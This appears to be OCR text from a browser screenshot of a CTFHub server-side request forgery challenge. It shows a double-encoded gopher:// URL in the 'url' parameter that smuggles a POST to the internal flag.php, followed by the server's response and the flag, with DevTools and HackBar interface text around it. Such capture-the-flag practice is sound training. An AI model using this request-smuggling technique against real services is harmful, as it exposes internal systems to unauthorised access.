 不安全 challenge-06efe84407c76f98.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-L... H
HTTP/1.1 200 OK Date: Sun, 20 Apr 2025 04:06:10 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Content-Type: text/html; charset=UTF-8 ctfhub{697c699c9719bbf6a98fa2d9}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Application Memory Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge-06efe84407c76f98.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-
Length:%252036%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250A%250D%250Akey=11204e9be51c95a55882a55de3d9c4aa
Use POST method MODIFY HEADER